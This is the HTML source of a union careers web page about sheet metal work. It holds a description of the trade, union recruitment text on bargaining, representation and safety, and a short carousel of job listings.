src="https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_ad26f5138a67c5fd12eda0809e094cba.php?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script defer src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script defer id="swiper-js-js-after">window.Swiper||document.write('<script defer src="https://www.smart-union.org/smartcareers/wp-content/themes/organize/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/smartcareers/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/smartcareers/wp-json/wp/v2/pages/292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/smartcareers/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.smart-union.org/smartcareers/?p=292' />  <script defer src="[data-uri]"></script>    <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"johnparsley"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script defer src="[data-uri]"></script> <link rel="icon" href="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/07/cropped-favicon-270x270.png" /> <noscript><style>.mg-banners {
                opacity: 1;
            }

            .swiper-wrapper {
                display: block;
            }

            .swiper-button-prev,
            .swiper-button-next {
                display: none;
            }</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links" /></head><body class="wp-singular page-template-default page page-id-292 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-organize singular enable-search-modal has-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div  id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=1930637393928660&autoLogAppEvents=1" nonce="bfLZVYYe"></script> <header  id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-secondary shadow-md" role="banner"><div  class="header-inner section-inner py-1 sm:py-0"><div  class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles lg:py-0 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/smartcareers/" class="custom-logo-link" rel="home"><img width="280" height="57" src="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/02/SMART_organize_logo.svg" class="custom-logo" alt="SMART Careers" decoding="async" /></a><span class="screen-reader-text">SMART Careers</span></div></div><div class="flex lg:hidden"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-white"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div  class="header-navigation-wrapper w-full text-white"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal"><li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-335"><a href="https://www.smart-union.org/smartcareers/who-we-are/">Who We Are</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.smart-union.org/smartcareers/rail-transit/">Bus, Rail &#038; Transit</a></li><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-292 current_page_item menu-item-339"><a href="https://www.smart-union.org/smartcareers/sheet-metal/" aria-current="page">Sheet Metal</a></li><li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.smart-union.org/smartcareers/production-manufacturing/">Production / Manufacturing</a></li><li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://www.smart-union.org/smartcareers/metal-trades-shipyard/">Metal Trades / Shipyard</a></li><li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://www.smart-union.org/smartcareers/railroad-mechanical-and-engineering/">Railroad Mechanical and Engineering</a></li><li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.smart-union.org/smartcareers/contractors-partners/">Contractors / Partners</a></li></ul></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.smart-union.org/smartcareers/why-join/">Why Join?</a></li><li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://www.smart-union.org/smartcareers/start-a-union/">Start a Union</a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4 text-white" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class=" bg-tertiary mb-0 px-3 member-portal text-center hover:opacity-80 leading-none"> <a href="https://www.smart-union.org/smartcareers/oportunidades-de-lamina-de-metal-en-estados-unidos/" target=_blank rel="noopener noreferrer" class="text-white text-base no-underline font-semibold font-heading uppercase hover:opcity-95 whitespace-no-wrap flex items-center"> Información en español </a></div></div></div><div  class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div  class="search-modal-inner modal-inner"><div  class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/smartcareers/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div  class="text-white menu-modal cover-modal header-footer-group lg:hidden z-50" data-modal-target-string=".menu-modal"><div  class="menu-modal-inner modal-inner bg-primary"><div  class="menu-wrapper section-inner mg-container"><div class="menu-top"> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-335 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/rail-transit/">Bus, Rail &#038; Transit</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-292 current_page_item menu-item-339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/sheet-metal/" aria-current="page">Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/metal-trades-shipyard/">Metal Trades / Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/railroad-mechanical-and-engineering/">Railroad Mechanical and Engineering</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/contractors-partners/">Contractors / Partners</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/why-join/">Why Join?</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/start-a-union/">Start a Union</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="https://www.smart-union.org/smartcareers/oportunidades-de-lamina-de-metal-en-estados-unidos/" target=_blank rel="noopener noreferrer"> Información en español </a></div></li></ul></nav></div></div></div></div><main  id="site-content"><article  class="post-292 page type-page status-publish has-post-thumbnail hentry" id="post-292"><section  class="mg-place-txt- mg-page-header py-0 block clearfix relative alignfull my-0 bg-primary"><div class="absolute z-20 w-full bottom-0 mg-section-divider"> <svg viewBox="0 0 1440 74" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M 1440 74 V 0 H 1130 L 720.02 73 L 310 0 H 0 V 74 H 720 H 1440 Z" fill="#003b61"></path> </svg></div><div class="relative md:min-h-252 flex mg-filter text-shadow"><div class="mg-graphic-layer-static bg-cover bg-top w-full h-full absolute"> <img width="1800" height="675" src="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1.jpg" class="w-full h-full object-cover object-center wp-post-image" alt="sheet metal work" decoding="async" fetchpriority="high" srcset="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1.jpg 1800w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-300x113.jpg 300w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-1024x384.jpg 1024w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-768x288.jpg 768w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-1536x576.jpg 1536w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-1200x450.jpg 1200w" sizes="(max-width: 1800px) 100vw, 1800px" /></div><div class="relative flex w-full"><div class="w-full flex box-content h-full max-h-full items-center"><div class="mg-outer-header-wrapper p-8 pb-64 flex-1 flex flex-wrap  mt-12 lg:mt-64 justify-center lg:py-0"><div class="mg-header-wrapper z-10 max-w-xl text-white flex flex-col lg:flex-row"><div><h1 class="flex-1 w-full block text-shadow text-center text-shadow py-0 my-0 leading-none relative text-2xl sm:text-6xl font-heading font-bold text-white break-normal uppercase"> Sheet Metal</h1></div></div></div></div></div></div></section><div  class="post-inner pt-0  thin "><div class="entry-content "><div class="wp-block-group alignfull has-primary-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="has-text-align-center has-secondary-light-color has-text-color wp-block-heading">Sheet Metal</h2><p class="has-white-color has-text-color">The term “sheet metal” refers to any metal that can be formed into flat pieces of varying thicknesses. Using specialized tools, these skilled craftspersons take ordinary types of flat metal and make them into specialized products for various duct and ventilation systems, as well as architectural and specialized metal fabrication. Members of the trade are proud of its special distinction: They not only build; they create.</p></div></div><div style="background-color: #003b61" class="mg-block mg-section-divider w-full alignfull m-0 z-20 " aria-hidden="true"> <svg viewBox="0 0 1440 74" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M 1440 74 V 0 H 1130 L 720.02 73 L 310 0 H 0 V 74 H 720 H 1440 Z" fill="#f4f4f4" /> </svg></div><div class="wp-block-group alignfull has-dividers-light-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="has-text-align-center has-secondary-light-color has-text-color wp-block-heading"><strong>Why Become a SMART Sheet Metal Worker?</strong></h2><p>The SMART Union defends the rights of its members to a voice on the job, dignity at work, and a seat across from the boss at the bargaining table.&nbsp; We will fight alongside you for a Union Contract that holds your employer accountable for higher wages, retirement benefits, and affordable health insurance, seniority and job posting rights, and your ability hold your employer to standards of fairness and equity.</p></div></div><div class="wp-block-media-text alignfull has-media-on-the-right is-stacked-on-mobile is-image-fill top-curve--white bottom-curve--white has-secondary-background-color has-background"><figure class="wp-block-media-text__media" style="background-image:url(https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/voice-at-work-1800x675-1-1024x384.webp);background-position:50% 50%"><img decoding="async" width="1024" height="384" src="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/voice-at-work-1800x675-1-1024x384.webp" alt="" class="wp-image-391 size-full" srcset="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/voice-at-work-1800x675-1-1024x384.webp 1024w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/voice-at-work-1800x675-1-300x113.webp 300w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/voice-at-work-1800x675-1-768x288.webp 768w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/voice-at-work-1800x675-1-1536x576.webp 1536w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/voice-at-work-1800x675-1-1200x450.webp 1200w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/voice-at-work-1800x675-1.webp 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><div class="wp-block-media-text__content"><h2 class="has-white-color has-text-color wp-block-heading" id="this-is-a-media-text-block">A Seat at the Table</h2><p class="has-white-color has-text-color">When you have a Union, your boss must bargain fairly with you and your co-workers over a Union labor contract that covers wages, work hours, and conditions of work.  Without a Union, workers get only what the boss is willing to give them.  With a Union, management must bargain over important issues like guaranteed rates of pay, holidays, shifts, health benefits, paid breaks, posted jobs, a method for resolving disputes, and more.</p><div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"><div class="wp-block-button"><a class="wp-block-button__link" href="https://www.smart-union.org/smartcareers/join-now/">Join US</a></div></div></div></div><div class="wp-block-media-text alignfull is-stacked-on-mobile is-image-fill top-curve--white bottom-curve--white has-secondary-background-color has-background"><figure class="wp-block-media-text__media" style="background-image:url(https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/gfdfsdfd-1800x675-1-1024x384.webp);background-position:50% 50%"><img decoding="async" width="1024" height="384" src="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/gfdfsdfd-1800x675-1-1024x384.webp" alt="" class="wp-image-392 size-full" srcset="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/gfdfsdfd-1800x675-1-1024x384.webp 1024w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/gfdfsdfd-1800x675-1-300x113.webp 300w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/gfdfsdfd-1800x675-1-768x288.webp 768w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/gfdfsdfd-1800x675-1-1536x576.webp 1536w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/gfdfsdfd-1800x675-1-1200x450.webp 1200w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/gfdfsdfd-1800x675-1.webp 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><div class="wp-block-media-text__content"><h2 class="has-white-color has-text-color wp-block-heading" id="this-is-a-media-text-block">Representation</h2><p class="has-white-color has-text-color">The SMART Union is a democratic organization that depends on the participation and service of its members. All of your Union representatives are democratically elected from the membership.&nbsp; You can vote, and you can also be elected.</p><div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"><div class="wp-block-button"><a class="wp-block-button__link" href="https://www.smart-union.org/smartcareers/join-now/">Join us</a></div></div></div></div><div class="wp-block-media-text alignfull has-media-on-the-right is-stacked-on-mobile is-image-fill top-curve--white bottom-curve--white has-secondary-background-color has-background"><figure class="wp-block-media-text__media" style="background-image:url(https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/Safety-banner4-1800x675-1-1024x384.webp);background-position:50% 50%"><img loading="lazy" decoding="async" width="1024" height="384" src="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/Safety-banner4-1800x675-1-1024x384.webp" alt="" class="wp-image-393 size-full" srcset="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/Safety-banner4-1800x675-1-1024x384.webp 1024w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/Safety-banner4-1800x675-1-300x113.webp 300w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/Safety-banner4-1800x675-1-768x288.webp 768w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/Safety-banner4-1800x675-1-1536x576.webp 1536w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/Safety-banner4-1800x675-1-1200x450.webp 1200w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/Safety-banner4-1800x675-1.webp 1800w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><div class="wp-block-media-text__content"><h2 class="has-white-color has-text-color wp-block-heading" id="this-is-a-media-text-block">Safety</h2><p class="has-white-color has-text-color">When you have a Union, your boss must listen to you on safety issues.&nbsp; Injuries and workplace deaths are higher in non-union shops – workers there lack protection from the boss if they make complaints, and so they let safety issues go.&nbsp; In a Union shop, safety issues can be subject to grievance and arbitration.&nbsp; The SMART Union educates its members on safety, and we demand placement on our employers’ safety committees.</p><div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"><div class="wp-block-button"><a class="wp-block-button__link" href="https://www.smart-union.org/smartcareers/join-now/">Join us</a></div></div></div></div><div class="wp-block-group alignfull py-0 has-dividers-light-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><section id="block_bf25cea7325688435e97e7fb40f54dc2" data-layout="secondary" class="mg-block relative mb-0 mg-block-carousel alignfull mt-0 bg- overflow-hidden clearfix"><div class="mg-block-carousel--inner-wrapper relative mg-container "><h2 class="lg:text-5xl py-0 text-center mt-0  mb-2">Latest Jobs: Sheet Metal Opportunities</h2><div class="description text-center mb-16 text-body-text"><p>Most sheet metal jobs are available directly through our local unions. SMART Job Bank listings usually reflect large projects, which will appear here when open positions are available.</p></div><div class="mg-block-carousel--secondary px-16 sm:px-30"><div class="swiper-container swiper-container-basic"><div class="swiper-wrapper"><div class="swiper-slide h-auto pb-3" data-index="0"><div class="h-full"><div class="h-full border-dividers-light  border-r "><div class="carousel-content"><div class="font-medium text-lg font-heading mt-4"> <a href="https://www.smart-union.org/?p=86812" class="link text-tertiary no-underline font-heading hover:underline">2026-0004 &#8211; Richland, LA</a></div><div class="text-base text-dividers-alt mt-4 font-light"> 2026-0004</div></div></div></div></div><div class="swiper-slide h-auto pb-3" data-index="1"><div class="h-full"><div class="h-full border-dividers-light   border-r"><div class="carousel-content"><div class="font-medium text-lg font-heading mt-4"> <a href="https://www.smart-union.org/?p=86757" class="link text-tertiary no-underline font-heading hover:underline">2026-0003 &#8211; Richland, LA</a></div><div class="text-base text-dividers-alt mt-4 font-light"> 2026-0003</div></div></div></div></div><div class="swiper-slide h-auto pb-3" data-index="2"><div class="h-full"><div class="h-full border-dividers-light  last-child  "><div class="carousel-content"><div class="font-medium text-lg font-heading mt-4"> <a href="https://www.smart-union.org/?p=86165" class="link text-tertiary no-underline font-heading hover:underline">2025-0115 &#8211; HOMESTEAD, FL</a></div><div class="text-base text-dividers-alt mt-4 font-light"> 2025-0115</div></div></div></div></div></div></div><div class="mg-container"><div class="swiper-button-prev left-5"><span class="block transform rotate-180 "> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg> </span></div><div class="swiper-button-next right-5"><span class=""> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg> </span></div></div></div><div class="w-full text-center mt-12 sm:mt-20 "> <a class="wp-block-button__link mb-0" href="/sheet_metal_job/"  > View All Jobs </a></div></div></section></div></div><div style="background-color: #f4f4f4" class="mg-block mg-section-divider w-full alignfull m-0 z-20 " aria-hidden="true"> <svg viewBox="0 0 1440 74" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M 1440 74 V 0 H 1130 L 720.02 73 L 310 0 H 0 V 74 H 720 H 1440 Z" fill="#003b61" /> </svg></div></div></div><div class="section-inner"></div></article></main><footer id="site-footer" role="contentinfo" class="mg-site-footer header-footer-group bg-primary py-28 "><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class=""><div class="site-logo faux-heading"><a href="https://www.smart-union.org/smartcareers/" class="custom-logo-link" rel="home"><img width="280" height="57" src="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/02/SMART_organize_logo.svg" class="custom-logo" alt="SMART Careers" decoding="async" /></a><span class="screen-reader-text">SMART Careers</span></div></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://www.smart-union.org/smartcareers/about-smart/">About SMART</a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.smart-union.org/smartcareers/lmrdr-rights/">LMRDA Rights</a></li><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="/organizers/">Login</a></li><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://www.smart-union.org/smartcareers/join-now/">Contact Us</a></li></ul><div class="footer-site-info mt-4 sm:mt-0"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p><p>&nbsp;</p></div><div class="footer-credits sm:flex flex-col items-center"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/smartcareers/">SMART Careers&period;</a> All Rights Reserved.                        &nbsp;</p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-base"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://twitter.com/smartunionworks">Twitter</a></li><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://www.facebook.com/smartunion/">Facebook</a></li><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://www.linkedin.com/company/iasmart">Linkedin</a></li><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://www.instagram.com/smartunionworks/">Instagram</a></li><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://www.youtube.com/@SMARTUnion">YouTube</a></li><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button aria-label="Back to top" type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-3 px-5 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949v0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/smartcareers/*"},{"not":{"href_matches":["/smartcareers/wp-*.php","/smartcareers/wp-admin/*","/smartcareers/wp-content/uploads/sites/3/*","/smartcareers/wp-content/*","/smartcareers/wp-content/plugins/*","/smartcareers/wp-content/themes/organize/*","/smartcareers/wp-content/themes/twentytwenty/*","/smartcareers/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" 